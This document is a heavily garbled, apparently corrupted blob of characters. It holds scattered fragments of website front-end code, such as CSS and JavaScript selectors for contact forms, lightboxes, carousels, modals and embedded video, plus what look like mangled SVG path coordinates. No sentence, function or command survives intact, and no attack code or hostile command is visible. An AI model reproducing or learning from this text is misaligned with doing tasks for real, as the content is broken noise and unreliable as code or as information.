3b21.!X.b10.!3.b1.o! X513.! .b16&!X.(20.!7.b12.! .b18.! .b"9X!5.bW|b-ut9o" .88R!97.b1x.X W^5 ob8.!6 4e">"a8.tspan ,ustom .y99998lb8.!"B4W[0?5bclt bb2.!77W"5 !v2783 6q78.zl.xx0.v ,!e1g-nXel0ft 9.!126ractive Wf\/ -h1:de0tviga" W1. Weorch -child.ool9$r 07enu- ,"fnn1 -title ,3ar7a .F03!2 [Wl tiani, bWqB,Wu"e. ."]","p","kky Bre!\/-X!,205r 7asded Wh[ 0,".u" i.W{ ,"rea1-!33329 ".tdiv teI"," m3uu"io"focus !46659 4u1312 9Wp ,"eni, WInd9x .b2.! .e".b ",".! .b6.! .b8.! .bs.! ,.b.t .!83" .b5.! :not(..b","s{5".3n9item Wnpu! label 6riib styleBc(a!, 4b2.. -f21teeW{1links deta( Bs73t cflor t"an4 radio !813b5!6669 ","u0,mous3$k66{.-M1e" 14.. roke'),Gdi('!82W82Xt7WD!963864b2;5866W*024B551695T88521BLW93o*140a1Bo5478*1A6W7B2WWT1=333B"67Wc*27019BJ154.+29533.W>3WT3b048 %2W*333r2.bW;14W*33942X2p.W:3034X`jBA6W:333M.B[49BP8 8Bu2682.XW:187B07BW:0933.c^6B699v1.abW:83W5Xa67.!16686C7.703+24Xa66.B9B754.B^485W 1329!07W.719!_Bu2652W,6y6{8.B[4.W,3669531BA.jy;0W92WU6669B314W,n7W91B%1W,80503WB>2WUB3015BJ153E,1>693BJ672W,81339B408Wg85981BL5x6y2h1412B1W97W,9tWBX512bC7.!03721.bW;5365W+9012Wlt W+16686it6X9W;833WC3;966Xt5BN931BL989.wQ:5867B202qW:2800>J225.Bdt.bW.u029.,d3X`kW33x34.pMB0X`jB!C1=Bu447..!W<3233.BB65WbW129510uM297CW<bbiqB5=72[R2329BWw2328-W<1863>015C.<13.7Bu1.28.bW<084pBu -8WR023BBu0746WS!9623Bu851.WB!8776B!039.WW!831_8akWe16w9C5R0343Xa.W6937i.w^8Bt81-6B07Wu!7196Bu2 52BwWqB[49B6W7btAsjW;078"WI!WWbW"17Bw67d9B21Bw705bBj2W.!7a0_BJ153Bw7"7IJ6r2Bw81J1B208WIW9598>W546!7b149BL892Bw97B55128C5R0362._6;23Z5.WA!1011Xtv.!A!1s69XLd.k2W.9831iWS48976Xt42WB!5(2Bx"4B8.bW#02Bq!5139CWB0844BL897.bB<1x97BLGX,R1863B2B4C6<232"B9674 W8e2699BJ157.bW02991.W96MW<820.3%4.b.=.bW,0401.B.= `XWX\'.vW$u0keyboard-W`2itXm9eWB82Wb-nam B.W_B4opte4XpX.X+b6EB&B|XhprXsse.]GfalWeihd"GcribedbyBW5\/e"W`B*4Z76IB#n-WXBWW2W\'W.\/"W"pWJBc,ib#W\/_B.,.b#B?toolt.p,.baXQloading,.1#XQskX7-W.W,5b#W6eor9er-cylor-c\/WW!uiB\'WW!sitpleW\'",B$W8rB@.yet.w5BX9ut2playB@.xause""B$W5",B$t1acbB@exlay","tablWktWp-"-.colspan",Pt8","tWZ.!sW^WaxSuc.>ssX^"7Xy-e,"sIccesWmdatW.errorsWE!X5-elRme8t!","pQ4iWI9iaW31Gd-_3ields1.,oc.e"WgseWWb.!!y0se8lXWJexclude9sN4astWE!wid?e!_s9.rtW5r3"i"backgr1un3-3B gWOXRh)nav.bli.!hnwW6>Wc89.!nae.18i.!9asB!>.!nevB!>.!2`-dXWr.6l-XR.!na9.beb.!hasB!"e"ulXR4li4!W`B<3W-[aria-expcnded=-rXeWBu6X8W^.?nAi-top-yjW43BW2X,@spc77inW1.fm"8"W9WQ-Wknol1Wv.bB9not-71Wti1W,"12:!isibleW4Xy0:1]2"u"22,.bselecW_B9WQ-WkrWW-Wv","49not-W16,1wpcf7suWmWt.Bf","mai _oenW_div.!wpcf7WE!b76t4adiotWX.b8!n82.iel!15lXm.n4.bt2qt1p5WGBadio.e"Wg:H7W,Bkef3resx.!accB},BGe}-Wo-BG4,bli6E!bXn-5FWE!BF-1owM=65e3WO3eydo4n.!acCWE!Btn-BF0W!BF-eo4-del.tWO723z]XDda.WE!WJ6latp.ckr-alert9.p3B&al5rt.XXeWWJfWatpibkr-alert.2XQal!2tBBdate-pXWker3opbncDday2[to:ay:1i0ib3e5Dda8"CiBibO2W4.!prrvWonthDay)X]W2WEWX>","sB!p7rXt-W5",bdat!XN-inde8XddWvper1b.>5Ean>.Wf,NWpXfoW.sab eWE!ifxWfXNs.b.!swipbrt9aU1na<X.uX>eWfXNr.b.!Qwiper-WrWd-paginW8-bulle8Wn!XWt2W1W8_errorW3!gW!_W1W8_erro..b.j31W8_eWropWE!Xoj"XWQ".spanX2"he3p-7nl8ne.b93Chelp3snlineBZSelectors.3!usi.bbeWba6!Ztring.b@r.b,ruay.!...4or.bI;:Xb4,"Callbaci.bmust.beeXba.bfun2Wb.!.b.?or.bB;:.bW^ WZremoveBIold-e9"convertB8"lruWO68_!9WmXk_jsW0c!ive.lSa}T1olbab.98.aWWZ6acc-01-4#W.WBB!aWc- !WW\/WMbfedia5?t6W\/>B.W#B1.4c-XW-fXCe"S@et..run.wnc5.b=.bf.lse;.bj.1ueryhdoBument).6o.(.96!$,.\/yuncWb()9.bX]if(r2n.wnce){!a.bretuWn;.3}X].brun.w4ce.b=.2t.ue;3]","WI});5tWW#B","X_unieqight.ho.Xqwa7DWZB,_52o*WhB;_B3blocvhXmBBX08BbaskeW49oo_0sc_cart_W2WZBBca t-BE4.0xoo3wsWhWB3foopo=.!af!er.qoadWE!fb39m.0al.bM!fbxQinne9WW!fb=-B6po1WupW)\'!!f6x-in.tk2cW5Xy\/pop@W\/show","#Xy-popW1B"WE dia1oguclose-y3","[i6.s=om-DWEwptin9on9ter.w6S4ow86"canv1Wm#om6E,"[c4ass6a=.e2c-B&e.c]B:B:.bBGWG-1+e"","7teamBWW1!in.Wpdiv.!t1am7:mp4_,ix5qolde,WE!pW7W3(box2ccmpletaO#cbox5losWOX}WvrE!49Wv-E!8}XmfanpXb!6.WB""!X}W!o:eWWdX}B5pum60fteW.wpenWE!pCm-W0ainer.4pop.akeWE.Wmm".&b.!btno,"[roleWXdialog.e6WBb4ria-W%70show.4bs.!Xn5meebQu<im40g00larBW^Xs2mgal1<ry-item.oaWE!pbwpWE!Bpop1b!C--B3a.6wpsE3Bg_WWWJX_[B9WJl4ghtbox.Wno*eB<keydown.7fec.!lightbox.bcl26X.WWBc.!X!.!X_.tXz]W98!BBb3dkbt)","k.Wdewn8WfBc.<7_.b.ocTab!,"79cWh-0rwBrdWE5rrow.zi.ht5yvraow.qefW_4isableWs>|X.b2,X!_26.b9el5.i,.b0XaHea,9bXf]W4XzWG-4.W"])B}Bqi_ht.hWx.9oadEnWcW?,.ba,.bX2,1bselect,.bWXWreW.X.","noXoXBXu"X<#opt5X;Bo-aai7W,wwpbrr6frvshXW1o-anim8W\/:X"no_Xu2W"$Xu>electo-",BE7X-1EXBW)rno<-1E4No.vnimaBu.t0\/B1W$>.b.a24.!acctdiiaWle-0XWu!WWa:lafW\\rWWa::b9fore.b{Xu-de9ay:Wb =Xu-durW8:.bXdW0iW7-durW":.yX W0iWb-"elay:.bG=}6b.tBW\/>WleadXd ,B2W5r:no1X2Xbd@1is-froBBn",6b;foreC4angWOch!.ged2!.8l.!Warouse7W3!owlB<W0iXX.!owl9aarrusel:nc-X5Xb"6"OoJy4b.a:s tX2.+)",3divmW9flic3Xty6lnoWXCXbW^2di3,.G.Wwe,6ifC-m4O9outube>!coB"6"y^utu.!bxO3o92anWZstop.jW8;L<32meo3+com",-pausW2lettiel8layer8.bLotlotti1-pW?yeW IM.1W0ntpW.!gi2","dat6:imtge\/9!f"1"tWZanonyzoumWEmailPd.0to.bloadXbth.7bXyl.W.bimage.!"O"4if-s3opbg]mStB95!m,n.!jWmvow,.beu4ioX-e"brt6#XK5h9xX!8.-8833.W5.k4Bf.b51087.b50W>!5326W*165B98WW!8451W94W816b8F1577W*840*V.bilb2f!67464`b5|56.!A62qj8.!75.hW:7W63W,1983W6!775,131W6qK4X9W,14179.IW:9752W,1+155CW:R88WW,14"3sw 601Wa26041w1242W,1999WWIJ18783o2X344Bw2462c,3860BQ277(W.341547I!514W,413.bB!W,,m502.bBDW9.5833njbF38!3X3X*X#l"X%86X7Xb{WF3333CF|bWF77Bp!1577fu1B9BM8451B35418ZVb+326B-82Ba!1087.b75.b*Bf.l1o.k3.!4B329C2.WW25.b1eW@!46s34Bu8m44X@!15478Bu5118Wa81222eu1983.bXrWF778f.bXrX|J6W!6-667CX?6.HB2464WH!88222W*80072a@!v5478W*488167i4#734l*17559W@Wu27.b5WL!33329.b5.k4.#=9623X3X#X"X%X6X!X2Bf7.3BD.bB"X3f7X#X9X4X$v"X,e"X"58.e">.ex.WvX-X"X5k5XxX!4<2517W+571L1uqW750"<W?A82481.kW:44W.9!3095W?283482BP2W\'W?!88W06.XW514,5WfC96645.p7.!!36591W:1C18s+15665BNX81W,79972.b.;9342W,5<40sCW;W30W8,20BBX!648lW*93995243W*7035v\/;W9x1W*49711Bv91799*30.67BW618BW*185k8Wd!3189W.!r261BB99790DW[87Bu6737.b5.V3.!4.61CC-2!14211W4WW009W@28e127W*.63WW@!52795W*1L571WAM22623*30a22WH!950699,.8!73WH3221v7W*713W249275W*9402!WH!311e4WY70887WH!18722nf504a3Wa06339W,5.b0.W[775W71167-.b3,*!3S59.9W127WWC0.W[7W5nbD;545WH!0.339.bW;91184H71X7i2BP07dWa35184.[W:.W29WH!4 265WbW:7715WH!72165.kW:9.78Wa950W9Bx224W@!22562BB404WW@!52195Bwe2!1Wi8S127W260!6WL!d1W41ew7117WL!46615Bw7718.k1K1W.2C.N9724XB2858BT823.bW:66: 4T8 4.bWvW243CWN883B25032B24e5>Bu53eBOW6BX!]i25CWF3"14.W>!6b84Bu591.O147\/v9302.We!1417CW:064BO1433Bw133X.W>B52"99WA!05zp3W6659WR945bBW0111.WB!5722B713.W^!W353Bv9706WS!97266bW;03059bWB1099.rW;089X.bX<7717.bW;15J2CWC!72BS5173.b24B949.b24By8388CW4W?!7j19X.bWC77314,87547.bN<B9G7W+5#1788jv.!57W41.iWX\'X!20.23l09-4W703532Be9823.WAX8998B787eoA!.82b.B^2WB!26496x2759Ab8:15X9\\W>!0284WbW;X012eWa!81B8WY!84!E.WB!V214Bx737LBx2W5BM5E82.B!2WVD0029B 87BB9431Bv9823By64Q4F2CWK6431rB].9.W>91009.WA!3777.W>!9Z02.WB!(641CWF73z4BW2!97003u8^5d.bW<4247gbB;0"12.bW<42686!1_>9.WW<92493Bb4v.WB!6778.WA!0]21.#u!26480!8997.WaX35n5.WB!359Z.B]49.WB!3609Xk.pMBg2BiCWF1u3.BJ"1B0X189Bv!915_e8895Bv0389WY84a01Bu4C6"Bv2099B0B50022B052Cx;o281B0B56319B32259.bW.9818[&583:.qWB!087.WA!0124CWF25&Q4835.b2g3BK5W2Bx0125Xi.k.gW.pMWo292BBv2351W6!v434Bv769BQ99B1B1324Bw9868XiW;!988W.bW3a040Bw67u4Bw6536Xw1136.WAb7062CW:5538WWA!v587.bB;79]9rWB#0!b7.2W;8032.lB!071Wd!6666dWB!7707Bv37W 8W"!4206Bvn715.WA!"725.qWp4933Bv2351.X19\'.v6X,4H85ue"X^trectW#e823BXSe!W;W28CXXqe"Wh2te MeW0WQWGW06ate(1."5).e"\/X^ts9anB1W W`Bt3X1XU8XXe"visualWy-W%BZW`-mWX9tUr.9.Xg8"BBop=5BXXX.X+e".3&B|X2pre,sWdWG,&lseXhdescribedb7WG>JW`Bts48!UB1X\/bXE.X0.IB8\\-WX5G",XE","8XM$2XM-X{","6{XneBWOX{mW!","3Bo8y","free-XM-c\/eck%0"Wna..XQopeC-X-.3WJXfuttonB}B3fir.C-eB"unXBiIaWt-eB"B!W(WcIenooXAW!WW!XaWXWW!Xp32fte(-bB4-bo6y-WX,^bWc#4aVug",X0W3XMSt!0B:e<t.qBnWhCusto2cbX{.bWnBbisn.e.ct.bk1W.b.2lease.:chec_ebyorr4b4ettingWmB\/"0XmodalsXn,!WJW(-mBrreb.6Wl0lose_=c_mBr.tsvBB#9"24.XSe"94WW5viewahoxCG0ib0.b.4.b249Xqe.none8WbxmlnspGhtt2:u\/wbw.!w32Yo06\/2000b.vgee94.et0X!9j4B,6815523Xcb17WD!555258bt7.75Bm9WL!wV76BS1523.b3B2bij24,5s!4"6y.62BCbB5WL0407s8nb15.b3B,5lt!50B!!BvC477Xcb16Xcp1M0X:3X2X#XaX%XpX!18.rAq19.W>q13.b10WM5X:mX9X#X"X!X62!50b77C[8XcqWF5.b71C1no145y2WMbWmmX4.W#"X%e6X!4.!4400l+u2C3.!9W725Bv423WL!94X91L08WD!21427.Bd612\\8r95!2B54aW*d07893WA!0953W*!3W27W3A!7l99WU46274.WB!364!W+X58a7.W4!B7465?!W1378."B!911BWP2W9;8.bW<0a71W=.!2439.WB!9051By55!5W2bX4mX9r#X"Xe76X!W3762b3:56!!0492.b,;X7666u0b-1ir5bBb3K8587u6639CWF5205mx7358.W>79.82WW>!90Ba!5BB\\.W9!27CWK5373B46306W4.3b417Byn9530-68624By0B87Wo83071W=.!952W+2C611By094iW,E8ByWW6bX:mX9X#X"X4r$vE-V"5u83Xx3!WK013B.fh1yCWo5W08.B412By9782W61380BM341.W*9v373W9!7053W*6694BM3887W* 3696BF1558BD!94691bWF3231WD!55736Bx36:8WB2oe873BxX815WL!71522CW8196XWL!4014W1W>!W8553@!92188.WW!626yW@!f2377nh!3671W@1325W49732W@-122B45b44W@!04d45CWK114CWH!y512n.a.!q7!5@!00046WX.s2678W@!161837"42313W@!425196-"I788W@!59644B-2>4+.W@!94701WP0W206WL929B5@!m!9024WL!7 9L" W!2024WD!13935Wr9026X!D!le676W-1;566W*3389yW-55g31W*6387WP16196W,03847Wx.!5273.2h09cy11o6.Bh19r.WX6X!y4ad5296Bw34"WY!3026.WA!10Bp!8.97.!i!80r1Bx3aW2.WBW36B2WV!7206.WB!985BO3B36R3382By2f3Be562fCWN425BR7865W-e90.3.bWe!149W4!8368M"6451C7.c9834Pb2<4752W+237Bs!n825W,6184`B5906WT9987!1WBt!6B7W*52611.BA!40457*243915w65( W\\.616!.bW:9145WD!87408.bo-a169W*003;3BJ28bWT128|7Bv54499*45!23Bu804W*9562!B0486U452633x5455W518495Bx,484Wl867>t.W>!729e.jWb731!277812By0963W*n;w01Bz6u22WD3m7x19.W>!4041Wr472,8Bx1861WL!5X46BW14i8.L!26656BvB073[i94851.bW52647W@w91034.|W:4822W4!15.53.w4576W3.!40073.WA!5328W8!9W147.WB!5317WDb670\/8.bW!3634T4F889%bWC19444,3K169.bWC8-14WW46153.WW!2161+r5.136WWe!6008W-64415.9e!72s8W=.!7944.W.!.652.WW92J859e!404BOQ96s.bWCW83W x.122.bWC3254W6182773b>.46754.5576.;4!298BS0W02.WA!798H.q15.!76[2Bw3365KNW4.!5292Bw3426Xqe9.Xp296Bw..3.WWX\'X!;0.!97B`a.407.[.o2112Bv2601CW:x64oBv054.b6:737.1709.bp:b334Bu7151CW:x292Bu6392uN9y6Bu57531bW;8-48BX5754*kWF062.jWF74W.kW;3!6C3;5.r1Bx7l199bW;7213Bx"295BN017Bx.357C6:1818Bxi52BP881Bx0496BPW9BO8042!WB294;O1809Be7Baa5588bP255.5>!4449CW:B76BOi317.Ws1s4.6W>!2W75BN1BB!14K4CW;929WB.54332.bW;81-4934.bW;6W8 .y9W6!CW;5805By,897B,539By8654BJ93B.8654..W"0625j{.!036944WF062W?!5390bs8569W?o0915B,4918W970.51WV!1267W+35845By6315W+M5yB411X2W+15W5712"W983W+15957WW.!1!37W+35w.5W.7v86W+70951WP37351c1!01196_-1684W?=03c062-1FW4WB0S6m4n!150!1652WP1684Wva107iy31978BW"658W03116<D89a2WP!1998.b4;1302W!5B55XBJ417W-d50205W;9196W6g3566\\uW;697.W=F!13Bqu6d86W9.!394?.bc;9348CWN6356FNW11BT939Bb806By154;Bp806.kW;0587.q!"25l8.bW20.04BI07351BbWC1!69B48425\'bWC2873Bw9l2.bWC39\/47!L015lbWC5409.WA!25WjWC582.WW7413w.bW46329CWR5757.b:C683;.WA!7467.oq570.x.W!8.B68.bWCn30xWS!06538bWC6B78.4B!55<9.btCW32!WW4!<s38.bBt5584Wt!u557.9WC4838EnBl6909>bWC:8B`180+jWB2563WS!9124.bWC12-4.W3!99-5.bW<986BsW2<0493.bP<B.04CW<102Bd674j.bv<X224.b.<5095.WW<10W-R3E57CW<0959.bW<8218.bW70493.bW<0.28.WB!972.WB!87.7.q20.!87B3!87@?.XWXA.vdX837834e"X^tX.CtB#."18.XSe"W<6.Xqe"wh!Be M7W0WQWGW0:ate(3.b2).e"\/>.e00.v",X"B<<btB=.XeAEq4JeDialos.bDd99-modalWCbW\/W7Ri"play:non. B3dev6R.y.99d=.Xe5&hu2",0TB0W6Xge">.g.t\/a3W.h2XB"WJXA4!WMb99la2gB*t\/h2>B5XjXTbodyB(p7jhrAWXWbbW.6angBW5MChecker.qinkbWB.pWb-n5meWGXQX{BXW"kent.=53cleapeikHWXM-WnbbW.a3bW"Wb_bXa6kWMbh.e2B?=1e.e+bXQo1en-lp4bWJXfBt5!n.bssBt-tX-freeD(a.bid=.Xe2qinWWB.WB\/WG#wXM9WWMXgXXX.X+NX6open-Xp.bWJXB>4tonB(spa0Xj"XQimageB!Xbe"WXXBXIB888WXyXblu=Os5pscre.n-r.adsrXBsrBX<#opB7WE!scre4n-re8der-WX"2"WQWW457,-ca1cula3orWl1,.bh2,.b.3,.bhW,.Wh5,.eh6",5imXW4iBg[aWt]),.Vimg3amtWG.e!]9Bi.g-fiKlWZ[rodeWG3is4o5.x"]0W!modao0,X-title-",X1titl4"XX1blocWeu!0"Ww",i2X0\'5w-0-"uX0ceassXBpare!a-you-ueeXE!6ostWEAu-Boming?eve1tsWi6em8EWWortfXli9B<hnWl2Wl3WldWl5W^WW!morm7W6WWXBread-,oee-Bj.!si7g9eWpCre2dmor<.b>7bW3bWdy9bbW!,.emain,.bfo32er,.bseclb;.bdX69.bspanBl2orzBlMbre.keaderBm$BbCmic..XMore9}tnWsBl8more-!refi2Bb",keE9ed\/"3"f1aghKkrolJI1.!swf",8iWrame[src.VBa=.-yo.tubeW!0efW_[6eWb.b=."4lovWw-cb.h1B1WpXTst09..W)W.\/(1>B7WJsr-BGBIo?d-alW_qW9ol!-altWgBjhref..B\/","BB\/B-.9reen_r0ade2W.path.fdoGB9.!Ws6.D!WsW374.W396W+49969.kBf9.j12.!!.kW..[95.q9. Ws20v83331j4.XWs6.p*3X*X#8WX%C6X!12.W9.W+04X9WC!F3311W+83W3CBu1699W?W8909bBu1659W594W8wWY!16mbBy1006B47311.W>!360BMW5.W>:94.7X3X*X#X"X%X6X!15.Wu7WD!10?3W0W;454W*67107Bw.3k9W+7903gw33k6W=W-WtBO2597.b3b4"4d,324uBv8917Bv]y17#3y*a#X"X49$vX-u6XO96XiX!74.!9597W@W0718kWY!8353W3!012562u6963WH!989-7Bu5.91!@830.57WY!c2p8W@!n1986Bu2917W@!-7325Bu1839W@u45826.q7.!<]351+77717Wk-.!64462b..!25gu5W+77942W@!4824"W.s2959WWWM0!x2W?82-=3C2.WQW7W?!471t@!17-01W?l8X814W4!97633Wp221l77j44.W[1Wi176B4B73.21W@Wt4Bv6492l@56063BS0199Wi8813q!2906W2!I54$B.5W9WBo61308BLe33.k3.!0535.q14.!W844.bWCc632WY!"925XbWCUy5m642!1.bWC1981B25606.bWX213eWY!.981.bWC2283Bu8371.bWC204*7C9317.WWC1156Wd!08W1.iWC0868Bv1p1B59946Bv26Bs!8 p6j!!338B 76o6Bv3WSB46315Bvr718"W<[954dj2.!7328PBd!3767W@!48666Bv3313W@!h5136Bv2,35W@625821Wd51895W@426306Bv0844WW!1:076B!BW97W@X070e3.XW.iXBpR0899*+.0272CWR021:W,93WWB.9201Wi883s9Bw2509W,87766WI!5616W,81192B266n1W,793W4B25698W,79445WI!4734W>7W:06Bw3!81W;!1435Bw2894W,851W2WI!2!06W,88406Bw120BW,94173B6 40+0092cC9:7847WC0e659.bW:93B2u+1W676BKi498+2.46W6!s586m+u32bBK402e+427y2B7F089+52139WW:8414e+61.2k6K618+.1065"K985W3=973XuW:l 5XW+88485.b7:990WW+9648WB69W!F030X7WI!6039t?!56577.WA!03,2W-m0X31.WiWt1W,901W7!62BK!:lL855A!77W9B"!{0.WAi77"e.W>%1086CWR7qb+.9>!e66".W8!6261Bx61p4.WAWt1Bu936W0!0+W2Bv0659Bw6e39Bv651WB694b1;18643W:989BS252*.bW:9347BJ375bK967Br97C,:858BS50:2BK3.BS6013sKXBS69>5CW:83X1.0.#b917BK554BbWs8862K91BSB2B2Cf:92.2ok624eb4:9817.bcW1426B6Be103W42w18BP779Bw19896Bd16Bw2389.bW:3683We!-773.bW:405BwX_3.bW:4239Bw5697.bW-4X4WI!66W1!bW:!241B6762l.bW:10!.Bw8W14eb36ct89WI!9W07.Rd24.WA!0u17BP789.WA!0899n2114CWR7729.i\'754,!.WB!-149Bv7467.W7!6847Bu8707CW<0l454x9eB6!19494S!W53.bW<24h9.Wx!106bC042442By4579.WW<0545W=. 218a.W9!w8g7W-39249WS!e149Wr!4.64X. A!7729W+67595.WA!.899o+0017".77b!00172.XBvvX!W<1578WD!!6858CW3019lWD!X3359.WB!8329WD!72\'13.MB._383WD!75879aS!eb37WD475X46.WB!2573WD!83615.Be02WD!97212C9R9831:*10804.W !9025"a29203.bBk2W7483U9CBk8.*.75B6.WA!9858B*85861.Be38W*9936W-!9436.B7,452ebW=53c2W+7 7b61bWCW3x2W?!79619C9C4722W-84I.3.b22B-.k!97235b29>-2.!1093C22B-u.!h464.buC48,0BX37U 3bWC038XBv4218lWB5942W171e.W559436.bW:4242.Be3BQ225W739857Q3801.b3kBQ5!3B.bB21Bw93WW+!9065BB9266.WA!g8B4.WAn1806.B-02.WA!2565WS!2573.WA!3825.Wn!4B37.WA!45b2WWB!6183<WA!4B99-2!8329.W.!46.5.bW<0197.WA!3"5BR1578.WA!2501CvC1104Bw3148.bWC87B59P0WO.se!8916\/v977C235!9096Bu79Wj24.!4763Bx4374Wb24.!174,c1101CQtn!1763W=9!7828.We!9096W-X686W8We!3916W?!2!-21C!C]731W+01752.bWC11W4W*90142.bb.15.8W1!97009.j?.t96858bXWXW;v"X,bH9b.e"X^bidWGo4t7.WXo.9+b3,"X\/e8\'sr.27XI7",W\'s5pB.y\/div>",2:4irsW0unl"""WnsXlXBW"W3Wl"b<#3pt.5WnbtiveXlW3BBunderXineqBj.n4derline.b.qinW6$u3lClicWhW"_underXinR_@nXKe"url(#XK.9XxX!8.!333+7BT233!r49125BB3112W-14714By70761Wh721WBb9241WWN1965.W>!w806W=7!7W6BXp50.By3.92.2>!8936CW-96s2.3>!536BM!662bW>.4p03BW126&.W>!2415CXF6.BO0322Bu1943-47"B9Bu6oB42833.q-:1163sl17852W6!8757W+99743B22957b,oo4o4Q2862W*8W24WWI!2767WD!76BKJ85WLo71"&5BN66o9!94242CW;2938W@!16949Bv2B84W!!73168Bu16bdbH!7221 C4.0638WH!71269.W>.01!9W8!131B4225W@.764.q9.!b9B7BWD!3Wse3,*X7X"!%X6X4!K6667W-WsDCBK30882?!68823ET5.2W?!290b5t=.!3279W?!005.8WP803592+7>9n2W-2237!WB549077i!6obB4!+50639Xl03188a+46371C!49372W.54969W,87372W+75851W1"1412W+9.734WX81v78l?!294215y38338u?!71F6q2s788338dy2160Wi1243d4W>!0_2.7H!70W41Bx0746H!7.3+Bu%b75Wa72345v24W@!16WjW;.85W@593413WN5*6c3.!=0667B4342TD!251e2.B]82W8864216w277.WU9356WBw2873W+X7v25K673W?!77504..W:10b3.quN2B8W83353k*u0X"X4X$v"39e".K8n 5">.ex0RvX-evX58.txX!WF758W-21Y86bY!b49747.!3525B74955By8187Bv49V1cx!302nd!5008Bv0X9sB301.bW25041fxB722.bW:6O43.qWF758.bW:X3.9.q.K153..6B! 6187WW2564.6W<366WW?!W1y63.bW<9b25.,94205.4W<9777WT373Ba!B7W4L!87048.bW404uCW@!76135.WB0=386Wa6`222.WA!14-4WH!02707obW:62683H!22243.bW;0ll>sa0677.Bu4^92Wr40326BM98W5W@!33657By6Wqq7.!18584W=.!4175W\\2b1B7z=.Wt5WD!1,031,=8!2783WB!4iW04W=7!m17WW_Wi771W=.![32WD!74127W=1!.32WD!4W44{W.B2764\\!67..W=.!3p99W*085u1W=.!3=;FW*13666W6.!w935WT20q11>=.!5932W*247066=Bl7204W*2521pBW9168T2774Xy5329W*T048BM2268W173C42.">Wu1XTl6982Bx0021WWB7623Bx1218W*05035Bx9315WT60C 8Bx3511W*56798Bo35i3W*48438Bx8399.q4.59717Bu"LW7W\\70152Bu306.WD!48337Bu6154WD!3388tBus576We1863WBv29973D!1.643B966e2WD!12084.bW;04i30\\g9523Bv49WD!16m02.bW;7857WXma032.bW313B2W\\4B237.bW:47872D!6{91".bW:794WD79B945W697WT17,.7Bw3255W*48636Bw5363W*831025w6WWU17564Bw8237W,B454B9,97eW,9188BQ8B"BZ7.!290W3Q0957W+66179Bw7-13W?!00586Bw67563r80993cw930)W?566162W318.B?!92)92B6uX.qW25478Bv4278CWK`0Wc7vX6e2.W>!0163Bu8569.W>!157bEut148WV!7991l0bBO37Bb!8078.W>!37Bb!43"4WVW37Bb:0693.W>!2991.69870XB21592.W>!3621WV!0161M1208By80x1.b128-1.9d478Bq4497CWK4864By!f63By 883BX2143B9W4*MBy1y5CWK0630B10W48Wx.!w98=W=.!y165W=..957=.!90X1CWN9xB9sT156BTW64i7.!7203BT727W1.!6228CWN.644W=.!1W7L3x-!90B4W=.!19]1W=.!97>9W-.9269CuK0578W-"32,4By177!W-6a03!By32.7W-u5345.q 2.!45273g!63.04WV!e518W?!5B177.W>!3938i?!46814.W>!5418W?!:5574WV66888W?!44234..,!8355Wa!483]Bl9561W?B5682CWF242.W?!76818Bx84062?!99265Bs75X6Wia3997+qWF358W-24181.p9WRi6:4.BmC1WI!149160W6945u.bB;"o91WHW[71Ba0649WHW[51CWF4906WWW[51By9807W@0684X2eT663.Bm0W.q8.!24145Wi36137.q4c!o6934W,37601C7.971701W,n.060ub1Wn57W+731"9W,e54r1W?!54g23WU5i106Wp3W108W449912W9.!d36:W,52683BW093WU804.40X95W7W,5a00BW7909m43r467B6540 C7.!W3932Bur894W?!33_X7u93W5W-142k3Bv4302Wg16349Bt5152W-31019Bv555W-48721Bv54C8WP12444Bv5302WB74219B746b4W R4682Bv2624.q,B6693Bu5379CWN821s.B[.W=v!9410Bu2061By019nBu5057CWK09k6B3C0b2B61348Bx5907By w6iBx37g5CqK1225Bx2-78>y1958r51824!y0B85Bx0968C1B)B93W=:!73r.5x.3BTc319.>O882rCWNbb94M7416c=.!5#4W.W8!67l6.=.!4B97.Wb!5482CWN+885.W>!W8.1W-98131B99771Wr83981By6358WP6984B12946W-M25Bo!9288B-6a5B9O."94WP623Bo!1aW-6984W-82428W-!3985b-58304WP98161W 14179-W."1885W?!8317PW=.!4497Wa!57064.qWFX74W6*946{5CWF7359W*67545Bw6476W*46734Bx9917W232228WY43358W*12723Bb7053W*10213Bv0787W*10138Wd!45.1W*10363ev111rW*124x3.b6;1665W*317bCW;5X14W*6.1W58238W*67242BN861W799813CW7c487W,2039]6bd6k512Wr519!2.bW:6943W,86571CW:833BB921221.bb:v023W+58294BK907W.-56?6WB1WX!3BW6WB7312W.!B980jW:6617W-04e37CWN012XWc38207BP47r-62143BN258W-9B918.qc;5171W=.!451988;4345W=cQ5436BJ77!=.!6B8fBJ511W=.!76"4CW;329nBT781BJ32W=.!9777B39WkAy.085C3;B566By7711.sW;72!1.W>C36,W.b237493Bx1682C5;7574Bx28959bW;7947Bx2!W6.9W286.p!50B3CbB936Bm60B6N339B3679!.b.W147Bc7.39CW:260%3xo678abW:3Xe73x7778.bW:50sQBW75u8CW:821.!xG.76.bW473B96.84oK156BX5824.-WRe64a.W6=6331WS!37B40188.82X)9.i50.W-bb2B)7."96e791_B56.Qq6z664W-W37B7WD!W5081!WB!s,19..m50qWR6634"2m01.XWXW.v"X,XH66.e"Xb2r"ctB#e"20.XSe52B.Xq7"wh1teWMb10BQWsW0l]te31.b2).1"hX^t"8Xge"B1opt!5.WXX.X+e".B2B|X=prvss2dWGfalseXWdeWcrxxe-byWGWJW`B!sXUBZX\/eW\'CoW3X0.XBXC>",W\'X"WkXlX[sX[c4[xX[h","2sca6eX[tX[nX .[u2490Xs4h]0@BV0XGeBZ a2MzfW]!?5Bz2Xs4W]X@B80XGeXZB37BxX4@Y4)67.X\\3<UWX43.X14cX82e(BxXu38tL0.XY40B{BVc8z5XL2X85X(WxX&3Bne!euP;3aXscB{ahBk4XP4f.Xw12XOBX.XY4XXP3XkcWznuP4fXm:B.u0X@0BXYBHBY0Xs9.X\\42.Xw12o9BU?Bzo5eB{7B+X&3BYdBO3c!P463O4e94f?XV34B{7W]X?!XOB29XBdXO35.b...Z1B{BUb.XV3aXv7XO4nB*X&4dX(3BYdXv1,2.X\\3bXO17B7X&W8B\\XOX4XCpBVcBz5XL.B{8B6X&388\\XOW4XC1cXP3aB{1XO_cBP3B_cXLBU9.W_8B\\1244X|211(4bX1Xw1bBz0X(W.Xw3fWXV3c.eV4sB{cX.2X(6BX5217..X,3aBzBJm9nXB3f..8lc2X549B{cX87.euX;42B4X&.1Bw2XO39U5X1BXP,Bn`Bzb5W\\3uXO.5.bXMX82B{B31.X4d=bb39|B{6Bz".X\\41X!eXL2W.XP4bbC1W.XV3d.XV4xB\\.XV!cXLBU,3v76OX2B*X&42.X\\XWL{XXC1BneW3-X;5aXsWBzbB*20Xo01XYB1BY0Xs